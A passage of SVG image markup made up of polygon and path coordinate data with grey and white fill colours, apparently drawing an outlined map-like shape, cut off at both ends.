231.41 150.67 230.08 158.08 227.44 158.96 225.52 168.26 224.14 175.38 218.69 175.58 207.83 178.35 203.66 174.62 196.42 175.75 187.82 170.8 182.01 168.34 174.15 164.53 165.15 162.45 159.85 163.33 151.65 160.96 139.95 157.81 135.85 157.81 129.4 150.71 123.85 147.7 118.73 145.61 111.76 145.28 114.42 149.6 114.28 150.35 114.17 150.32 114.1 150.29 110.31 149.62 105.61 148.21 99.74 149.92 97.22 151.99 91.98 154.61 88.63 156.49 83.61 156.76 83.61 164.24 80.38 167.47 74.82 168.97 69.21 171.34 62.07 171.09 62.07 175.97 63.75 181.24 67.58 185.78 72.27 188.41 64.87 199.92 62.07 206.21 62.07 212.49 60.14 218.5 58.13 223.64 55.58 233.39 58.84 241.32 60.44 244.7 58.83 249.32 55.78 255.85 52.06 261.33 46.7 269.13 44.28 273.32 39.16 279.78 35.54 286.78 32.32 293.68 32.32 307.76 30.55 313.75 30.55 319.28 36.05 324.46 42.06 328.99 47.35 333.96 52.98 335.15 53.02 335.15 53.25 334.06 52.38 333.36 51.44 334.54 51.41 334.57 48.62 338.76 47.81 341.75 51.77 351.83 57.44 359.69 66.78 370.15 70.38 374.71 71.57 376.36 72.54 377.45 73.3 378.4 76.19 387.3 90.51 404.18 94.24 407.69 99.85 410.16 108.55 416.68 115.05 423.85 124.48 428.79 130.81 433.31 136.36 434.64 136.82 434.09 138.95 438.81 139.82 443.87 141.88 449.81 145.03 455.89 150.24 465.18 155.78 470.03 160.5 472.98 161.27 474.34 161.36 474.51 166.9 479.35 172.58 482.9 178.07 482.9 184.17 484.68 187 478.51 191.49 470.44 193.47 463.17 197.38 457.49 201.58 458.35 208.87 462.1 214.04 463.62 214.88 455 214.15 452.98 226.1 462.68 218.07 474.13 221.83 478.01 226.97 480.93 229.15 482.79 232.91 487.32 238.09 490.26 240.66 492.45 245.32 492.45 257.27 480.12 254.89 477.93 251.89 473.92 250.21 472.41 255.25 461.91 251.59 448.41 253.37 445.3 252.98 443.84 255.81 442.77 260.88 448.13 263.97 447.57 267.29 446.62 271.86 443.65 276.81 440.64 280.17 439.8 283.44 447.21 285.34 441.11 288.49 438.33 293.85 439.13 297.87 440.69 303.04 441.21 306.9 436.83 308.19 432.75 314.28 428.51 320.82 423.53 330.26 421.39 337.28 421.15 337.15 421.43 331.92 427.07 336.74 432.52 342.91 435.38 345.86 439.39 347.84 441.83 354.03 444.71 357.74 449.75 362.43 445.05 372.74 434.75 370.47 432.25 375.37 426.62 368.13 418.97 364.27 410.83 361.71 396.74 364.36 392.45 369.1 385.14 365.37 381.89 372.38 376.18 378.78 377.46 383.86 376.07 389.49 375.21 392.53 375.21 395.4 373.9 396.95 376.83 403.25 388.72 420.85 384.03 432.44 379.11 445.42 373.09 452.19 369.38 464.39 366.95 460.51 354.97 460.49 354.92 459.47 355.36 458.4 355.7 461.49 365.25 451.41 367.26 444.41 371.1 431.53 377.07 420.12 381.92 404.39 386.11 398.93 375.78 396.38 371 392.05 372.98 389.31 372.98 383.4 373.88 378.7 375.16 371.78 373.78 361.91 381.84 366.18 385.55 362.48 391.26 359.36 396.3 362.13 411.52 366.26 420.25 372.35 426.68 367.48 432.29 369.65 434.68 360.85 443.47 358 446.33 355.49 442.93 349.25 440.02 347.64 438.02 344.37 433.59 338.11 430.69 334.94 427.11 339.03 422.68 340.81 418.79 329.97 419.17 319.86 421.46 312.97 426.7 306.29 431.35 304.91 435.7 302.12 438.87 298.4 438.5 294.43 436.95 287.8 435.97 283.39 439.85 283.08 440.86 281.46 437.18 275.94 438.55 270.67 441.76 266.36 444.56 263.46 445.39 261.67 445.71 256.41 440.15 250.3 442.46 250.97 444.99 249.2 448.1 252.87 461.69 247.47 472.95 250.23 475.44 253.23 479.43 254.07 480.21 244.37 490.21 241.48 490.21 239.38 488.42 234.37 485.58 230.75 481.22 228.26 479.09 223.21 476.23 220.96 473.9 229.13 462.25 209.33 446.19 212.6 455.28 212.08 460.71 209.7 460.01 202.33 456.21 196.38 455.01 191.41 462.21 189.4 469.59 185 477.51 182.94 482 178.39 480.67 173.22 480.67 168.24 477.55 163.12 473.08 162.17 471.38 157.12 468.23 152 463.75 147 454.83 143.94 448.93 142 443.31 141.1 438.15 137.39 429.93 135.53 432.14 131.76 431.24 125.65 426.88 116.44 422.05 110.06 415.01 100.99 408.21 95.49 405.8 92.13 402.64 78.18 386.19 75.3 377.33 74.25 376 73.31 374.96 72.17 373.37 68.49 368.71 59.18 358.29 53.75 350.75 50.16 341.62 50.68 339.7 53.22 335.89 55.26 333.34 53.45 332.96 48.42 331.9 43.5 327.27 37.49 322.75 32.78 318.32 32.78 314.08 34.55 308.08 34.55 294.18 37.55 287.76 41.04 281 46.13 274.58 48.59 270.33 53.9 262.59 57.73 256.96 60.9 250.17 62.84 244.57 60.88 240.41 57.93 233.23 60.26 224.33 62.25 219.25 64.31 212.84 64.31 206.68 66.84 200.98 75.43 187.62 69.03 184.03 65.75 180.14 64.31 175.63 64.31 173.41 69.62 173.6 75.55 171.09 81.54 169.48 85.85 165.16 85.85 158.88 89.27 158.7 93.03 156.58 98.45 153.88 100.8 151.94 105.6 150.54 109.79 151.8 113.55 152.46 114.8 152.88 116.02 153.29 116.77 149.16 115.88 147.71 118.24 147.82 122.89 149.73 128 152.49 134.87 160.04 139.65 160.04 151.05 163.11 159.72 165.62 165.08 164.73 173.4 166.65 181.08 170.38 186.82 172.81 195.98 178.08 202.96 176.99 207.22 180.81 219.01 177.8 226 177.55 227.72 168.69 229.36 160.67 232.04 159.78 233.82 149.87 229.83 146.12 227.52 144 227.52 142.98 230.35 141.66 234.45 138.07 233.91 132.84 230.57 131.33 219.62 122.14 205.92 107.53 199.75 105.87 193.29 105.19 185.62 103.49 174.45 94.12 165.21 93.19 160.87 92.99 157.66 90.54 156.5 86.61 149.92 83.79 146.54 81.21 145.56 77.89 144.85 70.72 139.31 67.85 147.22 52.69 141.32 48.2 140.68 39.59 138.27 35.14 144.05 32.8 151.42 32.38 159.61 35.18 168.43 38.8 176.56 39.03 187.22 36.37 196.07 36.58 202.98 38.06 207.49 30.3 209.07 21.21 209.87 15.6 206.64 14.53 203.98 11.21 211.89 4.77 214.32 7.2 221.4 13.14 226.43 21.48 232.76 21.48 238.17 24.61 242.59 28.67 247.8 27.75 251.78 29.49 255.61 25.23 264.1 32.11 274.81 41.1 274.81 43.99 277.52 48.42 281.29 51.53 285.46 58.32 295.25 70.34 304.36 82.79 311.31 91.07 321.88 101.64 330.24 117.26 335.61 127.56 342.42 136.13 345.01 145.63 346.81 156.03 330.49 159.04 328.63 162.52 314.89 169.11 321.44 179.79 327.86 206.48 326.73 213.3 332.77 224.71 332.77 232.36 372.53 222.64 378.97 221.43 412.83 233.29 423.52 242.25 427.49 257 427.49 285.24 431.11 289.5 439.5 300.57 437.58 310.03 437.58 318.42 447.74 337.26 454.61 346.79 458.44 355.8 459.47 355.36 458.4 355.7 459.47 355.36" style="fill:#fff"/><polygon points="462.94 365.14 451.8 367.36 444.91 371.14 431.98 377.13 420.49 382.01 403.82 386.45 397.94 375.35 402.06 368.69 392.29 373.13 389.4 373.13 383.63 374.02 378.74 375.36 372.08 374.02 363.64 380.9 367.64 385.35 363.42 390.9 360.53 395.56 363.2 410.21 367.19 418.65 373.86 426.65 368.97 431.31 371.19 433.75 361.64 443.3 357.87 447.08 354.76 442.86 348.55 439.97 346.75 437.75 349.21 430.42 351.65 425.09 342.99 418.88 330.11 419.32 320.34 421.54 313.62 426.65 307.24 431.09 305.91 435.31 302.58 439.08 298.14 438.64 294.14 437.08 288.15 436.19 284.37 439.53 283.26 443.08 280.81 437.53 276.38 438.64 271.27 441.75 266.82 444.63 263.72 445.52 261.27 445.96 256.11 440.5 251.64 442.19 252.17 444.19 250.4 447.3 254.06 460.85 248.84 471.72 251.06 473.73 254.06 477.72 255.67 480.16 244.84 490.38 241.07 490.38 238.74 488.38 233.64 485.49 229.95 481.05 238.74 470.83 226.1 455.31 220.87 452.85 211.75 448.63 213.74 454.18 213.06 461.21 209.28 460.09 201.96 456.32 196.88 455.29 192.44 461.73 190.44 469.06 186 477.05 183.56 482.38 178.23 480.83 172.9 480.83 167.57 477.5 162.24 472.83 157.14 463.73 154.03 457.74 152.03 451.96 151.14 446.86 146.03 435.53 144.03 430.42 139.81 427.81 135.95 432.43 131.28 431.32 125.06 426.88 115.74 421.99 109.3 414.89 100.42 408.23 94.87 405.79 91.32 402.45 77.19 385.79 81.77 385.13 72.44 374.7 66.89 367 60.1 350.05 60.77 347.6 63.43 343.6 66.54 339.72 65.43 338.23 58.77 334.4 53.22 333.09 47.89 331.97 42.78 327.17 36.77 322.64 44.55 316.29 44.55 302.3 47.67 295.64 51.22 288.76 56.33 282.32 58.77 278.1 64.1 270.32 67.87 264.77 70.98 258.11 72.76 253.01 70.98 249.23 67.87 241.68 70.31 232.35 72.31 227.25 74.31 221.03 74.31 214.81 76.98 208.82 84.97 196.38 79.42 193.27 75.87 189.05 74.31 184.17 74.31 180.62 80.53 180.84 86.3 178.4 92.07 176.84 95.85 173.07 95.85 166.18 100.07 165.96 103.62 163.96 108.95 161.3 111.39 159.3 116.72 157.74 121.17 159.08 124.94 159.75 126.27 160.19 126.71 157.74 124.94 154.86 129.6 155.08 133.26 162.22 139.81 159.97 146.48 167.29 150.92 167.29 162.47 170.4 170.9 172.85 176.23 171.96 184.89 173.96 192.66 177.73 198.44 180.17 207.32 185.28 214.43 184.17 218.64 187.94 229.97 185.06 236.18 184.84 237.74 176.84 239.51 168.18 242.18 167.29 243.73 158.64 240.18 155.31 237.51 152.86 237.51 150.64 240.85 149.09 244.4 145.98 243.96 141.76 243.96 137.54 240.18 135.76 234.85 133.54 229.97 131.32 218.85 122 218.86 115.78 218.85 122 205.32 107.56 199.55 106.01 193.11 105.34 185.11 103.57 174 94.24 177.79 93.57 174 94.24 165.13 93.35 160.46 93.13 156.69 90.24 155.58 86.47 149.35 83.8 148.92 76.7 156.91 61.38 151.36 57.16 150.7 48.28 147.81 42.95 154.91 40.06 162.68 39.61 171.12 42.5 179.78 46.05 187.55 46.28 198.22 43.61 207.32 43.84 213.53 45.17 217.53 38.28 219.09 29.4 219.75 24.74 217.09 23.85 213.53 19.41 215.08 5.42 222.25 11.44 227.07 19.41 231.3 23.63 238.18 28.74 244.18 28.74 249.95 32.07 254.06 35.84 259.06 34.95 262.61 36.51 264.82 30.29 275.93 39.61 275.93 42.72 278.37 46.73 282.15 49.83 286.37 56.71 296.14 68.7 305.24 81.14 312.13 89.36 322.79 100.02 331.22 115.78 336.55 125.99 343.44 134.65 346.1 144.43 348.1 155.97 331.22 159.08 329.45 162.41 316.5 168.63 322.48 178.4 329 205.49 327.89 212.15 333.89 223.47 333.89 230.8 335.67 237.24 339.44 240.67 383.4 229.91 413.39 231.34 424.5 240.67 428.61 255.89 428.61 283.87 431.98 287.85 440.7 300.3 438.69 309.18 438.69 317.18 448.69 335.71 455.59 345.28 459.47 354.4 462.94 365.14" style="fill:#929497"/><polygon points="130.89 32.67 126.14 30.3 123.44 30.3 122.76 23.85 121.01 20.42 121.01 18.22 116.25 15.84 116.25 10.99 111.78 6.51 109.28 6.51 108.12 3.84 106.13 1.58 104.87 1.13 117.64 5.02 121.09 9.55 122.13 14.03 126.57 16.71 127.06 20.52 129.1 22.97 130.74 27.19 137.93 34.53 130.89 32.67" style="fill:#929497"/><path d="M103.25,0l4.49,4.16,1,2.25L109,7h2.62l4.2,4.2v5l.52.26,4.23,2.12v2l.11.2L122.29,24l.63,5.94.09.85h3l4.55,2.28.09,0,.1,0,5.36,1.42,3.36.88L137.05,33l-5.9-6-1.52-4-.06-.15-.1-.12-2-2.34-.5-3.91-.4-.24-4.07-2.46-1-4.18,0-.19-.13-.17-3.3-4.34-.16-.22-.26-.1Zm3.24,1.27,10.85,4.15,3.3,4.34,1.07,4.58L126.13,17l.47,3.72,2.13,2.56,1.6,4.18,6,6.16L131,32.2l-4.76-2.38h-2.38l-.65-6.11-1.73-3.4V17.93l-4.75-2.39V10.79L112,6h-2.38l-1-2.38Z" style="fill:#fff"/><polygon points="136.69 33.62 131.01 32.2 126.25 29.82 123.87 29.82 123.18 23.28 121.49 20.31 121.49 17.93 116.73 15.54 116.73 10.79 111.97 6.03 109.59 6.03 108.56 3.65 106.49 1.27 100.07 6.03 100.07 8.4 102.45 10.79 102.45 15.54 100.07 17.93 99.63 21.68 95.31 27.45 96.95 28.18 95.31 29.82 94.89 39.81 90.55 46.48 90.55 48.86 87.09 54.25 83.41 58.38 81.03 60.76 73.88 60.76 72.64 63.14 63.19 64.88 56.04 67.53 50.08 67.9 50.93 89.42 54.55 89.69 58.38 94.79 59.6 98.84 50.08 101.22 47.7 103.6 45.32 103.6 44.12 105.53 40.56 105.98 40.56 103.6 38.18 105.98 38.18 115.5 40.56 117.88 40.56 136.92 47.7 141.68 47.7 144.06 50.08 146.44 50.08 148.82 54.84 153.58 55.85 157.98 58.92 162.42 59.6 164.29 61.99 165.48 61.99 171.53 222.65 182.89 247.79 158.74 226.1 102.98 162.16 43.07 136.69 33.62" style="fill:#c5c7c9"/><polygon points="451.83 355.81 440.68 358.04 433.8 361.81 420.87 367.8 409.37 372.69 397.94 375.35 392.05 364.25 390.94 359.37 381.17 363.81 378.28 363.81 372.51 364.7 367.63 366.03 360.96 364.7 352.53 371.58 356.52 376.02 352.3 381.57 349.42 386.24 352.08 400.89 356.08 409.33 362.74 417.32 357.86 421.98 360.07 424.43 350.52 433.97 346.75 437.75 343.64 433.53 337.43 430.64 333.43 427.09 338.09 421.09 340.54 415.76 331.87 409.55 319 409.99 309.23 412.21 302.51 417.32 296.13 421.76 294.79 425.98 291.46 429.76 287.02 429.31 283.02 427.75 277.03 426.87 273.25 430.2 272.14 433.75 269.7 428.2 265.26 429.31 260.15 432.42 255.71 435.3 252.6 436.19 250.16 436.64 244.56 423.54 241.94 426.43 241.05 434.86 239.28 437.97 242.94 451.52 237.72 462.4 239.94 464.39 242.94 468.39 244.56 470.83 233.72 481.05 229.95 481.05 227.62 479.05 222.52 476.17 219.52 473.06 227.62 461.51 211.75 448.63 209.75 443.52 203.97 443.97 205.97 449.52 205.75 453.29 201.97 452.18 194.65 448.41 185.77 445.96 181.32 452.4 179.33 459.73 174.88 467.73 172.44 473.06 167.11 471.5 161.78 471.5 156.46 468.17 151.12 463.51 146.02 454.4 142.91 448.41 140.91 442.63 140.02 437.53 134.92 426.2 132.92 421.09 128.7 418.49 121.81 415.76 117.15 414.65 110.93 410.21 101.61 405.33 95.17 398.23 86.29 391.56 80.74 389.12 77.19 385.79 74.3 376.91 67.64 368.47 58.31 358.04 52.76 350.33 48.98 340.73 49.65 338.27 52.31 334.27 55.42 330.39 54.31 328.9 47.65 325.08 42.1 323.77 36.77 322.65 31.66 317.84 31.66 312.96 33.44 306.96 33.44 292.98 36.55 286.31 40.1 279.43 45.21 272.99 47.65 268.77 52.98 261 56.76 255.45 59.87 248.79 61.64 243.68 59.87 239.9 56.76 232.35 59.2 223.03 61.2 217.92 63.19 211.71 63.19 205.49 65.86 199.49 73.85 187.06 68.3 183.95 64.75 179.73 63.19 174.84 63.19 171.29 69.41 171.51 75.19 169.07 80.96 167.52 84.73 163.74 84.73 156.86 88.95 156.63 92.5 154.64 97.83 151.97 100.28 149.97 105.61 148.42 110.05 149.75 113.82 150.42 115.15 150.86 115.59 148.42 113.82 145.53 118.48 145.75 123.37 147.75 128.7 150.64 135.36 157.97 139.8 157.97 151.35 161.08 159.78 163.52 165.11 162.63 173.77 164.63 181.54 168.4 187.32 170.85 196.2 175.96 203.31 174.84 207.52 178.62 218.85 175.73 225.07 175.51 226.62 167.52 228.4 158.86 231.06 157.97 232.62 149.31 229.06 145.98 226.4 143.53 226.4 141.31 229.73 139.76 233.28 136.65 232.84 132.43 232.84 128.22 229.06 126.44 223.74 124.22 218.85 122 213.08 114.45 207.75 106.45 199.31 101.79 194.2 98.24 188.43 96.68 181.99 96.02 174 94.24 169.56 87.58 166.67 84.25 159.56 83.14 154.01 84.03 149.35 83.8 145.57 80.92 144.46 77.14 143.8 70.48 137.8 67.37 145.8 52.05 140.25 47.83 139.58 38.95 136.69 33.62 143.8 30.73 151.57 30.29 160.01 33.18 168.67 36.73 176.44 36.95 187.1 34.29 196.2 34.51 202.42 35.84 206.42 28.96 207.97 20.07 208.64 15.41 205.97 14.53 202.42 10.08 211.97 2.31 215.08 5.42 215.08 12.08 220.18 14.3 227.07 19.41 233.06 19.41 238.84 22.74 242.94 26.52 247.94 25.63 251.49 27.18 255.49 22.74 264.81 30.29 264.81 33.4 267.26 37.4 271.03 40.51 275.25 47.39 285.02 59.38 294.13 71.81 301.01 80.03 311.67 90.69 320.11 106.45 325.44 116.67 332.32 125.33 334.98 135.1 336.98 146.64 320.11 149.75 318.33 153.08 305.38 159.3 311.37 169.07 317.89 196.16 316.78 202.82 322.77 214.15 322.77 221.47 324.55 227.91 328.32 231.34 372.29 220.59 379.06 219.32 413.39 231.34 417.49 246.56 417.49 274.54 420.87 278.52 429.58 290.98 427.58 299.86 427.58 307.85 437.57 326.38 444.47 335.95 448.35 345.07 451.83 355.81" style="fill:#c5c7c9"/><polygon points="290.02 32.13 290.99 35.88 290.99 38.82 289.97 41.64 287.98 45.62 285.77 50.87 281.62 59.82 279.59 62.39 277.58 64.15 271.78 67.57 270.11 69.43 269.05 71.76 268.95 74.19 269.34 75.94 269.34 75.95 269.82 77.1 269.82 77.11 270.67 78.41 270.68 78.44 272.75 79.95 276.89 83.11 280.96 85.57 283.32 87.5 285.12 89.78 286.52 92.46 288.32 96.82 290.11 101.98 290.26 101.93 290.11 101.98 292.34 108.78 295.18 119.43 296.66 124.91 299.07 133.3 302.2 140.4 308.67 151.97 310.8 157.72 311.54 164.44 316.12 173.4 321.3 182.69 324.49 189.19 324.5 189.25 327.45 201.46 328.92 205.98 332.95 217.87 334.12 223.74 333.38 234.38 332.96 243.82 335.34 249.81 335.49 249.75 335.34 249.8 340.3 263.43 341.67 267.2 345.02 274.76 347.79 279.96 348.77 283.53 349.41 289.78 351.38 296.24 355.38 307.08 355.53 307.03 355.38 307.08 358.65 316.27 361.71 325.02 361.86 324.97 361.71 325.02 363.31 329.83 364.09 332.93 363.06 336.95 360.66 339.35 358.22 340.72 354.91 340.72 351.15 339.77 344.7 337.98 338.49 336.08 334.51 335.26 330.8 335.67 326.26 337.66 322.13 338.31 322.08 338.31 315.45 338.21 311.83 337.11 308.09 335.08 303.14 332.69 299.64 331.28 297.55 330.18 295.9 329.04 293.81 327.27 291.97 325.18 290.01 323.77 287.52 322.89 283.92 321.81 279.88 321.28 274.93 320.37 269.95 319.32 266.72 318.54 263.22 317.82 260.09 317.21 258.09 317.55 255.56 318.99 252.77 321.95 250.26 325.3 247.01 329.81 245.38 332.37 244.27 336.19 244.27 340.47 245.11 345.7 246.24 353.19 247 358.3 249.51 365.19 259.2 390.06 262.05 397.23 264.24 403.19 266.84 407.14 270.34 412.23 272.18 415.39 273.89 419.79 275.68 426.73 277.9 436.88 280.44 447.79 280.65 453.08 279.27 462.94 276.86 483.57 276.4 497.61 276.72 497.62 277.18 483.6 279.59 462.99 280.97 453.1 280.76 447.75 278.21 436.81 278.06 436.85 278.21 436.81 275.99 426.66 274.19 419.69 272.46 415.25 270.61 412.06 267.1 406.96 266.97 407.05 267.1 406.96 264.53 403.05 262.35 397.12 259.5 389.95 249.81 365.08 249.66 365.14 249.81 365.08 247.31 358.22 246.56 353.14 245.42 345.64 244.59 340.45 244.59 336.23 245.68 332.51 247.27 329.99 250.51 325.49 250.39 325.4 250.51 325.49 253.01 322.16 255.76 319.24 258.2 317.86 260.08 317.54 263.16 318.14 266.65 318.85 269.88 319.63 274.87 320.69 279.83 321.6 283.85 322.12 287.42 323.19 289.86 324.06 291.76 325.42 293.58 327.5 295.71 329.3 297.39 330.45 299.51 331.57 303.01 332.99 307.94 335.37 311.7 337.4 315.4 338.53 322.07 338.63 322.16 338.63 326.35 337.97 330.88 335.98 334.49 335.58 338.41 336.39 344.61 338.28 351.07 340.08 354.87 341.04 358.3 341.04 360.85 339.61 363.34 337.11 364.42 332.93 363.62 329.74 362.01 324.92 358.95 316.16 355.69 306.99 351.68 296.14 349.72 289.71 349.09 283.47 348.08 279.85 345.31 274.62 341.96 267.08 340.6 263.32 335.63 249.69 333.29 243.76 333.7 234.39 333.54 234.39 333.7 234.4 334.44 223.72 333.26 217.78 329.22 205.87 329.07 205.93 329.22 205.88 327.76 201.38 324.81 189.18 324.79 189.09 324.79 189.08 321.58 182.55 316.41 173.25 311.85 164.34 311.12 157.65 308.96 151.83 302.49 140.25 299.37 133.19 296.96 124.82 296.81 124.87 296.96 124.83 295.49 119.34 292.65 108.69 290.41 101.88 288.62 96.71 286.81 92.33 285.39 89.61 283.55 87.28 281.14 85.31 277.08 82.84 272.94 79.7 270.92 78.22 270.11 76.96 269.64 75.85 269.27 74.16 269.36 71.84 270.39 69.61 271.98 67.82 277.77 64.41 279.82 62.61 281.89 59.98 286.07 51 288.27 45.75 290.26 41.76 291.31 38.87 291.31 35.84 290.33 32.05 290.02 32.13" style="fill:#929497"/><polygon points="275.12 497.56 275.58 483.44 278.01 462.78 279.37 453.02 279.17 447.97 276.65 437.17 276.5 437.2 276.65 437.17 274.43 427.03 272.66 420.13 271 415.89 269.25 412.89 265.78 407.86 263.1 403.77 260.86 397.69 258.01 390.54 248.31 365.65 245.75 358.61 244.98 353.38 243.85 345.89 242.99 340.51 242.99 336.01 244.21 331.85 245.96 329.08 249.23 324.55 251.82 321.1 254.76 317.97 257.66 316.33 260.1 315.92 263.47 316.57 267 317.29 270.23 318.08 275.17 319.12 280.1 320.03 284.25 320.57 287.94 321.69 290.61 322.63 292.83 324.23 294.74 326.4 296.71 328.05 298.25 329.12 300.21 330.14 303.68 331.54 308.69 333.95 312.32 335.93 315.65 336.93 322.05 337.04 325.9 336.43 330.47 334.42 334.56 333.97 338.84 334.85 345.05 336.75 351.48 338.54 355.07 339.45 357.88 339.45 359.87 338.32 361.91 336.3 362.77 332.93 362.08 330.16 360.5 325.44 357.45 316.69 354.18 307.52 350.16 296.63 348.14 290.04 347.51 283.7 346.59 280.44 343.86 275.29 340.47 267.65 339.1 263.87 334.15 250.26 331.67 244.03 331.68 243.9 332.1 234.3 331.95 234.29 332.1 234.31 332.83 223.83 331.7 218.15 330.13 213.55 327.71 206.38 327.56 206.43 327.71 206.38 326.22 201.78 323.28 189.63 320.15 183.27 315 174 310.29 164.81 309.55 158.02 307.48 152.45 301.05 140.94 297.85 133.68 295.43 125.25 295.28 125.3 295.43 125.25 293.95 119.76 291.11 109.12 288.9 102.39 287.12 97.25 285.34 92.97 284.01 90.41 282.41 88.41 280.17 86.58 276.14 84.14 271.98 80.98 269.73 79.33 268.66 77.65 268.11 76.27 267.67 74.3 267.78 71.46 269.03 68.72 270.96 66.58 273.9 64.83 276.89 63.08 278.7 61.47 280.52 59.15 284.6 50.35 286.83 45.06 288.81 41.09 289.71 38.6 289.71 36.05 288.79 32.45 288.48 32.53 289.39 36.09 289.39 38.54 288.52 40.97 286.54 44.93 284.31 50.22 280.25 58.98 278.47 61.25 276.71 62.82 273.73 64.56 270.75 66.33 268.76 68.55 267.46 71.38 267.35 74.33 267.8 76.36 268.37 77.78 268.38 77.79 269.5 79.55 271.79 81.23 271.89 81.1 271.79 81.23 275.96 84.4 279.99 86.84 282.18 88.63 283.74 90.59 285.05 93.11 286.82 97.37 288.6 102.5 288.75 102.44 288.6 102.49 290.8 109.21 293.64 119.84 295.12 125.34 297.55 133.79 300.76 141.08 307.19 152.58 309.24 158.1 309.98 164.9 314.71 174.15 319.87 183.41 322.98 189.73 325.91 201.87 327.41 206.48 329.83 213.66 331.39 218.24 332.51 223.85 331.79 234.29 331.36 243.88 331.36 244.05 331.35 244.09 333.85 250.38 334 250.32 333.85 250.37 338.8 263.97 340.17 267.77 343.57 275.43 346.29 280.56 347.19 283.76 347.83 290.1 349.86 296.73 353.88 307.63 354.03 307.58 353.88 307.63 357.15 316.8 360.2 325.54 360.35 325.49 360.2 325.54 361.77 330.25 362.44 332.93 361.62 336.13 359.68 338.07 357.8 339.13 355.11 339.13 351.56 338.23 345.15 336.45 338.92 334.55 334.58 333.65 330.38 334.11 325.81 336.12 322.02 336.72 315.7 336.62 312.44 335.63 308.84 333.67 303.81 331.25 300.35 329.85 298.42 328.84 296.9 327.79 294.96 326.18 293.05 323.99 290.76 322.35 288.04 321.38 284.32 320.26 280.15 319.71 275.23 318.81 270.3 317.77 267.07 316.98 263.54 316.26 260.11 315.59 257.55 316.03 254.56 317.72 251.57 320.89 248.97 324.36 245.7 328.9 243.91 331.71 242.67 335.96 242.67 340.54 243.53 345.94 244.66 353.43 245.44 358.69 248.01 365.76 257.72 390.65 260.56 397.81 260.71 397.75 260.56 397.8 262.81 403.92 265.52 408.03 268.98 413.06 270.71 416.03 272.35 420.23 274.12 427.1 276.34 437.23 278.85 448.01 279.05 453 277.69 462.74 275.27 483.42 274.8 497.55 275.12 497.56" style="fill:#929497"/><polygon points="288.79 33.78 288.83 33.93 290.69 33.46 290.64 33.3 288.79 33.78" style="fill:#686b6b"/><path d="M289.4,36.1l0,.11.92-.24h-1v.2h1.91v-.33l-.07-.23Zm0,2.3v.31h1l-.9-.33v0l1.8.65v0l.06-.16V38.4Zm-.71,2.1-.11.3,1.8.65.11-.3Zm-1,2.2-.14.29,1.71.85.14-.28Zm-1.16,2.35-.13.29,1.77.74.12-.29Zm-1,2.35-.13.29,1.77.74.12-.29Zm-1,2.35-.13.3,1.77.74.13-.3Zm-1,2.29-.14.29,1.74.81.13-.29Zm-1.08,2.32-.13.29,1.73.8.14-.29Zm-1.07,2.31-.14.29,1.74.81.13-.29ZM280.24,59l0,.09.87.4-.75-.59-.14.17,1.51,1.19.13-.18.07-.09.09-.19Zm-1.43,1.83-.2.26,1.51,1.18.19-.26Zm-1.71,1.65-.24.21,1.27,1.43.24-.21Zm-2,1.28-.28.16,1,1.65.27-.16Zm-2.21,1.3-.27.16,1,1.65.28-.17Zm-2.38,1.53-.21.23,1.42,1.28.22-.24Zm-1.85,2.15-.13.29,1.74.8.13-.29Zm-1.06,2.32-.08.16-.08.17v.33l1.91.07v-.13l-1,0,.87.4.08-.17Zm-.26,2.89v.39l0,.17,1.87-.41v0l-.94.21,1,0V74Zm.62,2.89.12.29,1.77-.74-.12-.29Zm1.3,2.38.12.19.1.15.21.16,1.13-1.55-.07,0-.56.77.8-.51-.12-.2ZM271.51,81l.26.19,1.13-1.55-.25-.19Zm2,1.53.25.19L275,81.23l-.26-.2Zm2,1.54.25.2L277,82.77l-.25-.19Zm2.24,1.42.27.17,1-1.64-.27-.17ZM280,86.84l.06,0,.49-.82-.6.74.2.16,1.21-1.48-.2-.17,0,0L281,85.2Zm1.87,1.53.25.2,1.21-1.48-.24-.2Zm1.53,1.78.2.25,1.5-1.2-.2-.25Zm1.18,2,.15.28,1.7-.88-.15-.29Zm1,2.24.12.3,1.77-.74-.12-.29Zm1,2.36.12.29,1.77-.73-.12-.3Zm.85,2.34.11.3,1.81-.62-.11-.3Zm.84,2.41.1.31,1.81-.63-.1-.3Zm.81,2.41.09.3,1.82-.6-.1-.3Zm.79,2.43.1.3,1.82-.6-.1-.3Zm.8,2.42.09.3,1.83-.59-.1-.31Zm.66,2.41.09.31,1.85-.5-.08-.31Zm.66,2.46.09.31,1.85-.49-.08-.31Zm.66,2.47.09.31,1.85-.5-.09-.31Zm.66,2.47.08.3,1.86-.49-.09-.31Zm.66,2.46.09.31,1.85-.5-.09-.31Zm.67,2.47.08.31,1.85-.5-.08-.31Zm.68,2.47.09.31,1.84-.53-.09-.31Zm.7,2.46.09.3,1.84-.53-.09-.3Zm.71,2.45.09.31,1.84-.53-.09-.31Zm.7,2.45.09.31,1.84-.53-.09-.31Zm1,2.48.12.29,1.75-.77-.12-.29Zm1,2.34.12.29,1.76-.78-.13-.29Zm1,2.33.12.29,1.76-.77-.13-.29Zm1.23,2.33.16.28,1.67-.94-.16-.27Zm1.25,2.23.16.28,1.67-.94-.16-.28Zm1.25,2.23.15.28,1.68-.94-.16-.28Zm1.24,2.22.16.28,1.67-.93-.15-.28Zm1.25,2.23.15.28,1.68-.93-.16-.28Zm1,2.2.11.3,1.8-.67-.11-.3Zm.89,2.39.11.3,1.8-.67-.11-.29Zm.7,2.2,0,.31,1.91-.2,0-.32Zm.27,2.54,0,.31,1.9-.21,0-.31Zm.28,2.53,0,.32,1.91-.21,0-.31Zm.88,2.72.14.29,1.71-.88-.15-.28Zm1.16,2.27.15.29,1.7-.87-.14-.29Zm1.16,2.28.15.28,1.7-.87-.14-.29Zm1.17,2.27.14.28,1.71-.87-.15-.28Zm1.22,2.28.16.27,1.67-.93-.16-.28Zm1.24,2.23.16.28,1.67-.94-.16-.28Zm1.25,2.23.15.27,1.67-.93-.15-.28Zm1.23,2.23.16.27,1.67-.93-.15-.28Zm1.18,2.21.14.29,1.72-.85-.14-.29Zm1.12,2.29.14.29,1.72-.85-.14-.29Zm1.13,2.29.14.29,1.72-.85-.14-.28Zm.73,2.21.08.31,1.86-.45-.07-.31Zm.6,2.48.08.31,1.86-.45-.07-.31Zm.6,2.48.08.31,1.86-.45-.08-.31Zm.6,2.48.08.31,1.86-.45-.08-.31Zm.6,2.48.08.31,1.86-.45-.08-.31Zm.75,2.52.1.3,1.82-.59-.1-.3Zm.79,2.43.1.3,1.82-.59-.1-.31Zm.81,2.43.1.3,1.82-.61-.1-.31Zm.82,2.42.1.3,1.82-.62-.1-.3Zm.82,2.41.1.3,1.82-.61-.11-.3Zm.82,2.42.1.3,1.82-.62-.1-.3Zm.83,2.42,0,